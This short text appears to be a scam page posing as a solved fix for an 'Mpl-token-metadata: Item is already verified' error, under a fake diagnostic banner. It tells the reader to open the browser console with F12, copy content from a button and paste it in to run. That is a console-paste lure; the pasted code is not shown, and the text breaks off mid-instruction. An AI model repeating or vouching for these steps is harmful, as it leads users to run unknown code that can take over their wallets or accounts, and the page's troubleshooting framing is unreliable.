
Mpl-token-metadata:
ITEM IS ALREADY
VERIFIED. [SOLVED]
May 4, 2026
by
admin
DIAGNOSTIC_CORE_V4.9
Identification of
Item is already
verified.
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press